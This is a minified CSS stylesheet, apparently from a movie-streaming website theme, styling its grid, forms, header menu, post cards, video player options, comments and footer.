@media screen and (min-width:70em){.Container{max-width:1170px}.EF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.EF.Rows>*{display:block;float:left;width:100%}.EX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.EX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.EX.Rows>.Auto,.EX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.E01,.Rows.E01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.E02,.Rows.E02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.E20,.Rows.E20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.E03,.Rows.E03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.E04,.Rows.E04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.E05,.Rows.E05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.E06,.Rows.E06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.E07,.Rows.E07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.E08,.Rows.E08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.E09,.Rows.E09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.E10,.Rows.E10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.E11,.Rows.E11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.E12,.Rows.E12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}
/*06 - .Forms*/
button,input,.Form-Select select,textarea{-webkit-appearance:none;-moz-appearance:none}
button,input,select,textarea{font:inherit;width:100%;vertical-align:middle;line-height:normal}
fieldset{border:1px solid currentColor;padding:.9370rem}
legend{border:0;padding:0 1rem}
label{display:inline-block;padding-top:.625rem;padding-bottom:.625rem;line-height:normal;margin-bottom:0}
label[for]{cursor:pointer}
[class*='Form-'] label{display:block}
/*(Input/textarea/select)*/input,textarea,select,.Form-Select label{border:0;color:inherit;border-radius:6px}
input,textarea,select,.Form-Select label{display:block;padding:.5rem 1rem;width:100%}
input,select{height:2.5rem;line-height:normal}
textarea{overflow:auto;max-width:100%;height:auto;resize:vertical;padding:1rem 1rem;max-height:300px}
input,textarea,select,.Form-Select label{opacity:.7}
input:focus,textarea:focus,select:focus,.Form-Select select:focus+label{opacity:1}
/*(Icon)*/.Form-Icon{position:relative;display:block;padding:0}
.Form-Icon.Right input,.Form-Icon.Right textarea{padding-left:.9370rem;padding-right:2.5rem}
.Form-Icon.Right input+i,.Form-Icon.Right textarea+i{left:auto;right:0}
.Form-Icon input,.Form-Icon textarea{padding-left:2.5rem;font-weight:normal}
.Form-Icon input+i,.Form-Icon textarea+i{position:absolute;left:0;top:0;bottom:0;text-align:center;color:inherit}
.Form-Icon input+i,.Form-Icon textarea+i,.Form-Icon input+i:before,.Form-Icon textarea+i:before{width:2.5rem;height:2.5rem}
.Form-Icon input+i,.Form-Icon textarea+i{display:table}
.Form-Icon input+i:before,.Form-Icon textarea+i:before{display:table-cell;vertical-align:middle}
/*(Select)*/.Form-Select{position:relative;overflow:hidden}
.Form-Select label{display:block;padding:2.375rem 0 0;position:relative;font-weight:normal}
.Form-Select label:before{text-align:center;position:absolute;right:10px;top:10px;z-index:2;margin-right:0}
.Form-Select select:disabled{z-index:1}
.Form-Select select{padding:.3125rem .9370rem;position:absolute;margin-bottom:0;z-index:3;border:0;left:0;top:0;width:100%}
.ie .Form-Select select{width:120%}
.Form-Select select::-ms-expand{display:none}
select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000;transition:none}
optgroup{font-weight:bold}
/*(Checkbox/Radio)*/.Form-Checkbox input,.Form-Radio input{position:absolute;visibility:hidden}
.Form-Checkbox label,.Form-Radio label{line-height:inherit;cursor:pointer;display:inline-block;vertical-align:top}
.Form-Checkbox i:before,.Form-Radio i:before{content:'';font-size:1.5rem;width:25px;text-align:center;margin-right:10px;color:currentColor}
.Form-Checkbox input:checked+i:before,.Form-Radio input:checked+i:before{opacity:1}
.Form-Checkbox i:before,.Form-Radio i:before,.Form-Checkbox input:disabled+i:before,.Form-Radio input:disabled+i:before{opacity:.2}
.Form-Checkbox i.AAIco-:before,.Form-Radio i.AAIco-:before{font-size:1.7rem}
.Form-Checkbox input+i.fa-:before{content:'\f0c8'}
.Form-Checkbox input:checked+i.fa-:before{content:'\f14a'}
.Form-Checkbox input+i.AAIco-:before{content:'\e835'}
.Form-Checkbox input:checked+i.AAIco-:before{content:'\e834'}
.Form-Radio input+i.fa-:before{content:'\f111'}
.Form-Radio input:checked+i.fa-:before{content:'\f058'}
.Form-Radio input+i.AAIco-:before{content:'\e836'}
.Form-Radio input:checked+i.AAIco-:before{content:'\e837'}
[type='checkbox'],[type='radio']{width:auto;height:auto;display:inline;margin-bottom:0;padding:0;border:0;vertical-align:baseline}
[type='checkbox']{-webkit-appearance:checkbox;-moz-appearance:checkbox}
[type='radio']{-webkit-appearance:radio;-moz-appearance:radio}
[type='checkbox']+label,[type='radio']+label{margin-left:5px;margin-right:.625rem;vertical-align:baseline;display:inline-block}
[type='checkbox'][hidden]+label,[type='radio'][hidden]+label{margin-left:0;margin-right:0}
/*(Form - Disabled)*/input:disabled,textarea:disabled,select:disabled,.Form-Select select:disabled+label,button:disabled{opacity:.5}
/*(Buttons)*/.Button,button,input[type='button'],input[type='reset'],input[type='submit']{border:0;cursor:pointer;padding:5px 1rem;width:auto;display:inline-block;text-align:center;line-height:1.875rem;border-radius:5px}
.Button>span,button>span{white-space:nowrap}
button[disabled],input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner,select::-moz-focus-inner{border:0;padding:0}
/*(Form inline)*/.Form-Inline .Button,.Form-Inline button,.Form-Inline input,.Form-Inline select,.Form-Inline textarea,.Form-Inline .Form-Select,.Form-Inline [class*='Form-']{display:inline-block;vertical-align:middle;margin-bottom:0;width:auto}
[class*='Btn']{cursor:pointer}
/*07 - .Misc*/
/*(Transitions)*/button,input,textarea,select,label,label i:before,a,[class*='Btn']{transition:.2s}
/*(Animation)*/.anmt{animation:scale 0.7s ease-in-out}
@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}
/*(Hide/Show)*/@media screen and (max-width:34em){.AXHdMx{display:none!important}}
@media screen and (min-width:48em){.BXHd{display:none!important}}
@media screen and (max-width:48em){.BXHdMx{display:none!important}}
@media screen and (min-width:62em){.CXHd{display:none!important}}
@media screen and (max-width:62em){.CXHdMx{display:none!important}}
@media screen and (min-width:70em){.DXHd{display:none!important}}
@media screen and (max-width:70em){.DXHdMx{display:none!important}}
/*08 - .Header*/
.Header{position:fixed;top:0;width:100%;z-index:10}
.hdrnfx .Header{position:absolute}
.Header:after{position:absolute;left:0;right:0;top:0;bottom:0;pointer-events:none;content:'';z-index:-1;opacity:.8}
.BdGradient .Header:after{bottom:auto;height:150px;opacity:1}
.Header .Top{position:relative}
.Header .Logo{padding:20px 60px;text-align:center}
.MenuBtn{font-size:0;line-height:0;text-align:center;padding:.60rem .5rem .5rem;width:40px;height:40px;float:left;margin:20px 20px 20px 0}
.MenuBtn i{width:20px;height:2px;transition:.4s;display:block;margin:3px 0}
.MenuBtn i+i{width:16px}
.MenuBtn i+i+i{width:18px}
#Tf-Wp.open .MenuBtn i{width:20px}
#Tf-Wp.open .MenuBtn i:first-child{transform:rotate(-45deg) translate(-4px, 4px)}
#Tf-Wp.open .MenuBtn i:nth-child(2){opacity:0}
#Tf-Wp.open .MenuBtn i:last-child{transform:rotate(45deg) translate(-3px, -3px)}
.Menu a,.widget_nav_menu a{display:block;padding:.5rem 1rem;font-weight:600}
.Menu [class*="current"]>a{font-weight:700}
.Menu>ul>li,.widget_nav_menu>div>ul>li{padding:0 .5rem;line-height:2.5rem;font-size:1rem}
.Menu>ul>li li{line-height:2rem}
.Menu>ul>li>a,.widget_nav_menu>div>ul>li>a{padding:0 .5rem}
.Menu li[class*="AAIco-"],.Menu li[class*="fa-"],.menu li[class*="AAIco-"],.menu li[class*="fa-"]{position:relative}
.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{position:absolute;left:1.1rem;top:1px;line-height:inherit;font-size:1.2rem;pointer-events:none;z-index:1}
.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{padding-left:2rem}
.Menu li li[class*="AAIco-"]>a,.Menu li li[class*="fa-"]>a{padding-left:1.3rem}
.menu li li[class*="AAIco-"]>a,.menu li li[class*="fa-"]>a{padding-left:1.5rem}
.Menu li li:before,.Wdgt .menu li li:before{line-height:inherit;left:.4rem!important;margin-left:0!important}
.menu-item-has-children>a{padding-right:1.5rem!important;position:relative}
.menu-item-has-children>a:after{content:'';position:absolute;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid transparent;width:0;height:0;position:absolute;margin:auto;right:.5rem;top:0;bottom:0}
.sub-menu{max-height:0;transition:.2s;overflow:hidden;opacity:1}
.sub-menu a{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;font-size:.875rem}
.sub-menu>li{float:left;width:25%;padding:0 .5rem;margin-top:.5rem}
.sub-menu>li>a{border-radius:4px;opacity:.7;transform:rotate(0);backface-visibility:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.sub-menu>li:hover>a{opacity:1}
.menu-azlist>ul>li{float:none;width:auto;text-align:center;display:inline-block;vertical-align:top;margin-right:5px;margin-top:5px;padding:0}
.menu-azlist>ul>li>a{width:29px}
.menu-azlist>ul>li[class*="current"]>a{opacity:1}
.BuyNow:before,.BuyNow>a{color:#fff!important}
.BuyNow>a{display:inline-block;border-radius:5px;line-height:40px!important;padding-right:1rem !important}
.BuyNow:before{top:0 !important;line-height:40px !important}
.Logo,.MenuBtn,.Menu{transition:.2s}
.Top.open .Logo,.Top.open .MenuBtn{opacity:0;visibility:hidden}
.Search{float:right;margin-top:20px}
.Search input{position:absolute;pointer-events:none;opacity:0;top:20px;left:0;margin-bottom:0;transition:.2s;width:calc(100% - 50px);border-radius:3px}
.Top.open .Search input{opacity:1;pointer-events:auto}
.Top.open .Search .SearchBtn:before{margin-left:-40px;opacity:0}
.Top.open .Search .SearchBtn>i{opacity:1}
.Result{display:none}
.Result.On{display:block}
.SearchBtn{font-size:0;white-space:nowrap;text-align:center;width:40px;overflow:hidden;padding:0}
.SearchBtn:before,.SearchBtn>i{width:40px;height:40px;line-height:40px;font-size:1.25rem;transition:.2s}
.SearchBtn>i{opacity:0;font-size:2rem}
/*09 - .Body*/
.Body{margin-bottom:1.875rem}
.Body .Main:first-child{padding-top:7.5rem}
.Objf img{object-fit:cover;object-position:top}
.Objf.bgcvr{background-size:cover;background-position:50% 0}
.Objf.bgcvr img{opacity:0!important}
.TPost .Title,.TPost .Info>*{display:inline-block;vertical-align:top;margin-right:.4rem;margin-bottom: 5px;}
.TPost .Info>*:last-child{margin-right:0}
.TPost .Title,.TPost .Info{margin-bottom:5px}
.TPost .Info{font-size:.75rem;line-height:1.25rem;padding:5px 0;font-weight:700}
.TPost .Info:after{clear: both;content: '';display: block;overflow: hidden;}
.TPost .Info>*{float: left;}
.Wdgt .TPost .Info>.Qlty{clear: left;}
.TPost .Description{margin-bottom:1rem}
.TPost .Description p[class]{margin-bottom:.2rem}
.TPost .Description tt{font-family:inherit}
.TPost .Description a{font-weight:700}
.TPost .Description a:hover{text-decoration:underline}
.Qlty{color:currentColor;border:1px solid currentColor;height:1.25rem;line-height:1.1rem;padding:0 .5rem;border-radius:30px;text-transform:uppercase;font-size:.625rem;display:inline-block}
.Views:before{margin-right:.2rem}
.MovieListSld .owl-dots{position:absolute;left:0;right:0;margin:auto;bottom:2.5rem}
.TPost .Image{position:relative}
.TPost .Image figure,.TPost .Image figure img{border-radius:3px;overflow:hidden}
.TPost .Image figure{position:relative;padding-top:150%}
.TPost .Image figure img{position:absolute;left:0;top:0;width:100%;height:100%}
.TPost .Image figure img[src*=".svg"]{object-position: 50% 45%}
.TPost.A{position:relative;padding:10rem 0 4rem;margin-bottom:1.875rem}
.TPost.A .Image{z-index:-1;overflow:hidden}
.TPost.A .Image:before{content:'';background-color:rgba(0,0,0,.2);z-index:2}
.TPost.A .Image:after{z-index:3;content:''}
.TPost.A .Image figure{z-index:1;padding-top:0}
.TPost.A .Image,.TPost.A .Image figure,.TPost.A .Image img,.TPost.A .Image:before,.TPost.A .Image:after{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:0}
.TPost.A .TPMvCn{margin-left:0;min-height:335px}
.MovieListSldCn{min-height:100px}
.MovieListSldCn .TPost.A .Title,.MovieListSldCn .TPost.A .Info,.MovieListSldCn .TPost.A .Description,.MovieListSldCn .TPost.A .SubTitle{text-shadow:1px 1px 1px #000}
.TPost.A .Title{font-size:1.875rem;line-height:2.5rem;font-weight:700}
.TPost.A .SubTitle{margin-bottom:5px;line-height:1.25rem;margin-top:-5px;opacity:.8}
.TPost.A .SubTitle span{font-weight:700}
.TPost.A .Description{font-size:1.125rem;line-height:1.5625rem}
.TPost.A .Description p:not([class]){max-height:6.25rem;overflow:auto;}
.TPost.B{position:relative;border-radius:3px;margin-bottom:0}
.TPost.B .Image figure img{transition:.2s}
.TPost.B:hover .Image figure img{opacity:.5}
.TPost.B .Image figure:after{content:'';position:absolute;left:0;top:0%;right:0;height:100%;border-radius:3px;background:linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,1) 100%)}
.TPost.B .Image .Qlty{border:0;position:absolute;top:5px;left:5px;line-height:1rem;height:1rem}
.TPost.B .Image+.Title{position:absolute;left:0;right:0;bottom:.5rem;padding:0 .5rem;border-radius:0 0 10px 10px;font-size:.75rem;line-height:1rem;color:#fff;font-weight:700;margin:0}
.TPost.B .TPMvCn{visibility:hidden;opacity:0;position:absolute;left:-1rem;top:-1rem;right:-1rem;transition:.2s;opacity:0;transform:scale(0);border-radius:6px;padding:.9rem;min-height:calc(100% + 1rem);z-index: 2;}
.TPost.B .TPMvCn::-webkit-scrollbar{width:5px}
.TPost.B .TPMvCn .Title{margin-bottom:0;line-height:1.25rem;font-weight:700}
.TPost.B .TPMvCn .Info{padding:0;margin-top:-3px}
.TPost.B .TPMvCn .Qlty{margin-bottom:5px}
.TPost.B .TPMvCn .Vote{margin-bottom:5px;margin-left:-3px}
.TPost.B .TPMvCn .Description{font-size:.75rem;line-height:.9375rem;margin-bottom:0}
.TPost.B .TPMvCn .Description p{margin-bottom:5px}
.TPost.B .TPMvCn .Description p[class]{margin-bottom:0;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.TPost.B .TPMvCn .TPlay{border-radius:0 0 6px 6px;padding:.5rem 0;text-transform:uppercase;margin: .5rem 0 -.5rem;display: block;}
.TPost.B .TPMvCn .TPlay:before{margin-right:.3rem;font-size:1rem}
.TPost:hover .TpMvPlay:before{opacity:1;transform:scale(1)}
.TpMvPlay:before{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;width:3rem;height:3rem;line-height:3rem;border-radius:50%;text-align:center;font-size:1.5rem;z-index:2;transform:scale(0);transition:.2s;background-color:rgba(0,0,0,.7);box-shadow:inset 0 0 0 2px #fff}
.MovieListTop,.RelatedList{margin-bottom:2rem}
.MovieListTop .owl-dots,.RelatedList .owl-dots{position:absolute;right:0;top:-1rem;margin-top:-5px}
article{margin-bottom:2rem}
section>.Top,
article>.Top{margin-bottom:1rem;line-height:1.875rem}
section>.Top[class*="fa-"],section>.Top[class*="AAIco-"],
article>.Top[class*="fa-"],article>.Top[class*="AAIco-"]{position:relative}
section>.Top[class*="fa-"]>.Title,section>.Top[class*="AAIco-"]>.Title,
article>.Top[class*="fa-"]>.Title,article>.Top[class*="AAIco-"]>.Title{padding-left:2rem}
section>.Top>.Title,
article>.Top>.Title{font-weight:700;font-size:1.125rem;margin-bottom:0;padding:5px 0;display:inline-block;vertical-align:top;margin-right:.5rem}
section>.Top[class*="fa-"]:before,section>.Top[class*="AAIco-"]:before,
article>.Top[class*="fa-"]:before,article>.Top[class*="AAIco-"]:before{position:absolute;font-size:1.5625rem;width:1.5625rem;height:1.5625rem;left:0;top:5px}
article>.Top>.Title{font-size:2rem}
.Button.TPlay{text-transform:uppercase;font-size:1rem;margin-right:.5rem;margin-bottom:1rem}
.Button.TPlay:before{font-size:1.25rem;margin-right:.3rem}
.AZList{font-size:0;margin:0 -5px 1.5rem;text-align:center}
.AZList>li{display:inline-block;vertical-align:top;position:relative;padding:0 5px 10px}
.AZList>li>a{display:block;line-height:30px;border-radius:3px;font-size:.875rem;font-weight:700;text-transform:uppercase;min-width:28px}
.MovieList{margin-left:-.4rem;margin-right:-.4rem}
main .MovieList{margin-bottom:1.6rem}
.MovieList>li{padding:0 .3rem .6rem}
.TpTv{color:#fff;border-radius:10px;line-height:1rem;height: 1rem;font-size:.625rem!important;display:inline-block;vertical-align:middle;padding:0 .6rem;font-weight:700;margin-top:-2px;text-transform:uppercase}
.TPost.B .Image .TpTv{position:absolute;left:10px;top:10px;z-index:4}
.TPost.C{position:relative;padding-left:68px;min-height:90px;margin-bottom:1rem}
.MovieList>li:last-child .TPost.C,.TPost.C .Info{margin-bottom:0}
.TPost.C .Title{line-height:1.2rem;font-size:1rem;font-weight:700}
.TPost.C .Title>span{position:relative;right:-3px;margin-top:3px;vertical-align: top;}
.TPost.C .Image{position:absolute;width:60px;left:0;top:0;padding:2px;border-radius:4px}
.TPost.C .Image figure,.TPost.C .Image figure img,.TPost.C .TpMvPlay:after{border-radius:4px}
.TPost.C .Image figure{padding-top:86px}
.TPost.C .Top{position:absolute;left:0;top:0;border-radius:4px 0 4px 0;z-index:1;line-height:1.2rem;min-width:20px;text-align:center;font-size:.65rem;font-weight:700;color:#fff}
.TPost.C .Info{padding:0;margin-top:-3px}
.TPost.C .Info .Vote{margin-bottom:5px}
.TPost.C:hover .TpMvPlay:before{transform:scale(.8)}
.SrtdBy{height:1.875rem;line-height:1.875rem;position:relative;display:inline-block;vertical-align:top;margin-top:5px;white-space: nowrap;}
.SrtdBy:after{content:'';display:inline-block;vertical-align:top;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid transparent;margin-top:.9rem;margin-left:-1.3rem}
.SrtdBy>span{padding-right:.3rem}
.SrtdBy>i{position:absolute;left:0;top:0;height:1.875rem;right:0;z-index:2;cursor:pointer}
.SrtdBy a{padding:0 1.5rem;position:relative}
.SrtdBy>span,.SrtdBy>ul{display:inline-block;vertical-align:top;position:relative;z-index:1}
.SrtdBy,.SrtdBy li{transition:.2s}
.SrtdBy li a:before{display:none;position:absolute;left:0;top:0;width:1.5rem;text-align:center;font-size:.75rem}
.SrtdBy li{max-height:0;overflow:hidden;opacity:0;display:none}
.SrtdBy .List{margin-left:-1.5rem;margin-top:-.5rem;padding:.5rem 0;border-radius:6px}
.SrtdBy.open li,.SrtdBy li.on{opacity:1;max-height:9em;display:block}
.SrtdBy.open .List{z-index:3}
.SrtdBy li.on{font-weight:700}
.SrtdBy.open li.on a:before{display:block}
.Top>.Button.Sm{margin-top:10px}
.Button.Sm{padding:0 .5rem;border-radius:50px;line-height:1.25rem;font-size:.75rem}
.Serie .TPost.B .Image+.Title:after,.Seasons .TPost.B .Image+.Title:after,.Episodes .TPost.B .Image+.Title:after{content:attr(data-subtitle);display:block;font-weight:300;opacity:.7}
.Serie .TPost.B .Image .Qlty,.Seasons .TPost.B .Image .Qlty,.Episodes .TPost.B .Image .Qlty{text-transform:none}
.Episodes .TPost.B .Image figure{padding-top:56%}
.MovieList.Seasons .TPost.B .TpMvPlay:before,.MovieList.Episodes .TPost.B .TpMvPlay:before{display:block}
.MovieList.Episodes .TPost.B{overflow:hidden}
.MovieList.Episodes .TPost.B .Title,.MovieList.Episodes .TPost.B .Image .Qlty{transition:.2s}
.MovieList.Episodes .TPost.B:hover .Title{bottom:-60%}
.MovieList.Episodes .TPost.B:hover .Image .Qlty{top:-60%}
.ShareList,.ShareList>li{display:inline-block;vertical-align:top}
.ShareList{font-size:0}
.ShareList>li{font-size:1.25rem;margin-right:.5rem}
.ShareList>li>a{width:40px;height:40px;line-height:36px;text-align:center;border-radius:4rem;border:2px solid transparent;display:inline-block}
.ShareList>li>a[class*="google"]{font-size:1.2rem}
i.PlayMovie{display:block;width:120px;margin:auto}
.PlayMovie:before{width:120px;height:120px;line-height:112px;border-radius:120px;border:4px solid #fff;font-size:5rem;text-align:center;display:block;background-color:rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.5);margin:-3rem auto 1rem;transition:.2s}
.PlayMovie:hover:before{transform:scale(1.2)}
.TpRwCont{margin-bottom:1.875rem}
.TpRwCont:last-child{margin-bottom:0}
main>.TPost.A{padding:0}
.VideoPlayer{position:relative}
.VideoPlayer>span[class*="Btn"]{position:absolute;top:0;bottom:0;margin:auto;right:-5px;width:50px;height:50px;line-height:50px;text-align:center;border-radius:50px;background-color:#fff;box-shadow:0 0 0 5px rgba(255,255,255,.3);z-index:4;font-size:1.5rem}
.VideoPlayer>span.BtnOptions{top:-70px;white-space:nowrap;overflow:hidden}
.VideoPlayer>span.BtnOptions:before,.VideoPlayer>span.BtnOptions>i{width:100%;transition:.2s}
.VideoPlayer>span.BtnOptions>i{right:-100%}
.VideoPlayer>span.BtnOptions+.BtnLight{bottom:-70px}
.VideoPlayer>span.BtnLight{bottom: 0;}
.VideoPlayer .Video{position:relative;min-height:250px;max-height:500px;overflow:hidden;display:none;animation:scale 0.7s ease-in-out}
@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}
.VideoPlayer .Video.on{display:block}
.VideoPlayer .Video:before{content:'';display:block;padding-top:56.25%}
.VideoPlayer .Video iframe,.VideoPlayer .Video embed,.VideoPlayer .Video video,.VideoPlayer .Video object{position:absolute;left:0;top:0;width:100%;height:100%}
.VideoOptions{position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;min-height:250px;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;padding:4rem 1rem;z-index:999;background-color:rgba(0,0,0,.8);visibility:hidden;opacity:0;transform:scale(0);transition:.2s}
.VideoOptions>.Top{padding:0 1rem;margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.1)}
.VideoOptions>.Top:before{font-size:1.5625rem;margin-top:5px;margin-left:1rem}
.VideoOptions>.Top .Title{font-size:1.125rem;text-transform:uppercase}
.VideoOptions.open{visibility:visible;opacity:1;transform:scale(1)}
.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{color:#fff}
.VideoOptions.open+.BtnOptions:before{margin-left:-100%}
section.VideoOptions>.Top{position:absolute;left:0;top:0;right:0}
section.VideoOptions>.Top .Title{color:#fff}
.ListOptions{white-space:nowrap;overflow:auto;padding:1rem 0;margin:0 auto}
.ListOptions>li{white-space:normal;display:inline-block;vertical-align:top;margin-right:10px}
.ListOptions>li:last-child{margin-right:0}
.OptionBx{padding:.3rem .8rem .8rem;border-radius:6px;cursor:pointer;transition:.2s;opacity:.5}
.OptionBx .Optntl{position:relative;font-weight:700;letter-spacing:-1px;font-size:1.25rem;line-height:3.125rem;margin-bottom:.5rem}
.OptionBx .Optntl span{position:absolute;right:0;top:0;opacity:.2;font-size:3.125rem}
.OptionBx p{margin-bottom:.625rem;font-size:.625rem;line-height:1.25rem;padding:0 .4rem;border-radius:20px;font-weight:700;text-transform:uppercase;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.OptionBx p:before{font-size:1rem;margin-right:.3rem}
.OptionBx.on,.MovieList .OptionBx:hover{opacity:1}
.OptionBx .Button{text-transform:uppercase;display:block}
.MovieList .OptionBx{opacity:.5}
[class*="Dvr-"],.bnr{margin:0 auto 1.875rem;overflow:hidden;text-align:center}
.Dvr-250{max-width:250px}
.Dvr-300{max-width:300px}
.Dvr-728{max-width:728px}
.TPost.D{padding-top:6rem;padding-bottom:0}
.comment-list{margin:0 0 1rem;list-style-type:none;padding-left:0}
.comment-list ul{list-style-type:none;padding-left:1rem;border-left:2px solid transparent;margin-left:0}
.bypostauthor .comment-body{position:relative;margin-bottom:2rem}
.comment-metadata{opacity:.3;font-weight:300}
.comment-metadata:hover{opacity:1}
.comment-meta .avatar{width:3rem;height:3rem;position:absolute;left:0;top:0}
.comment-meta div{display:inline-block;vertical-align:top}
.comment-content{font-size:1rem}
.comment-content p:last-child{margin-bottom:0}
.comment-reply-link{font-weight:700;line-height:1.5rem}
.comment-reply-link:before{content:'reply';font-size:1rem;margin-right:.3rem}
.comment-form{margin-bottom:1.5rem}
.comment-form-comment textarea{height:5rem;min-height:5rem;border-radius:6px}
.comment-author,.comment-meta{display: inline-block;vertical-align: baseline;}
.comment-author .fn{font-style: normal;font-weight: 700;}
.comment-meta{opacity: .5;font-size: 10px;}
p.logged-in-as{font-size: 12px;margin-top: -1rem;margin-bottom: .5rem;clear: both;}
p.logged-in-as a{opacity: .7;}
p.logged-in-as a:hover{opacity: 1;}
.not-found{max-width:50rem;margin-left:auto;margin-right:auto}
.error-404{margin-bottom: 2rem;}
.error-404 .search-form{padding-right:6.5rem;position:relative;margin-bottom:2rem}
.error-404 .search-form label{padding:0;display:block}
.error-404 .search-form input{margin-bottom:0}
.error-404 .search-form .search-submit{position:absolute;right:0;top:0;width:6rem;padding:0 5px}
.error-404 .Top,.error-404 .page-content p{text-align:center}
.error-404:before{font-size:4rem;line-height:1;display:block;text-align:center}
.Result .ResultList{margin-bottom: 1rem;}
.ResultList .TpTv{vertical-align: middle;margin-top: 3px;margin-left: 3px;}
.CommentsList>li:last-child>.comment-body:last-child{margin-bottom: 0;}
.CommentsList li li .comment-body{border-left: 3px solid currentColor;padding-left: 1rem;}
.CommentsList ul{margin: 0;padding: 0;}
.comment-reply-link{font-size: .625rem;font-weight: 700;text-transform: uppercase;}
.comment-reply-link:before{font-size: 1rem;content: '\e0b7';margin-right: .4rem;margin-top: 2px;}
.comment-body p:first-child,.comment-body p:last-of-type{margin-bottom: 0;}
.comment-reply-title{float: left;margin-top: 5px;}
.TPost.B .Image .MvIC{position: absolute;left: 5px;top: 5px;}
.TPost.B .MvIC{display: inline-block;vertical-align: top;}
.TPost.B .MvIC .Qlty{margin-right: 5px;}
.TPost.B .Image .MvIC .Qlty{position: static;margin-bottom: 3px;font-weight: 700;float: left;clear: both;margin-right: 5px;height: auto;}
.TPost.B .Image .MvIC .Qlty img{margin: 4px 4px 4px 0;display: inline-block;width: auto;vertical-align: middle;width: 16px;}
.TPost.B .Image .MvIC .Qlty img:last-child{margin-right: 0;}
.TPost.B .Image .MvIC .Qlty.Lg{background-color: rgba(0,0,0,.7);color: #fff;}
.TPost.B .Image .MvIC .Qlty.Yr{background-color: rgba(255,255,255,.7);color: #000;font-size: 11px;}
.Cast .view-sh{font-size: 10px;text-transform: uppercase;padding: 0 15px;line-height: 23px;border-radius: 15px;height: 25px;margin-left: 5px;}
.rating-content{display: inline-block;vertical-align: top;}
.rating-content button{background-color: transparent!important;box-shadow: none}
.rating-content button i{transition: .2s;margin-right: 5px;}
.rating-content button:hover i{transform: scale(1.2);}
.TPost.A .Title+.ShareList{margin-top: 7px;}
/* .TPost.A .Description{font-size: 14px;} */
.TPost.A .Description a{font-weight: 400;}
/*10 - .Footer*/
.Footer>.Top{padding:1.5rem 0}
.Footer>.Top .Logo{margin-bottom:1.5rem}
.Footer>.Top .Rows{margin:0 -1rem}
.Footer>.Top .Rows>div{padding:0 1rem}
.Footer .Wdgt{margin-bottom:2rem}
.Footer .Wdgt:last-child{margin-bottom:0}
.Footer .Wdgt>.Title{margin-bottom:1rem;line-height:2.5rem;font-size:1.125rem}
.Footer .widget_categories>ul{overflow:hidden;max-width:410px}
.Footer .widget_categories>ul li{float:left;width:50%;padding:0 1rem}
.SocialList{font-size:1.25rem}
.SocialList>li{display:inline-block;vertical-align:top}
.SocialList>li a{width:2.5rem;line-height:2.5rem;opacity:.5;display:inline-block}
.SocialList>li a:hover{opacity:1}
.Footer>.Bot{text-align:center;padding:1rem 0}
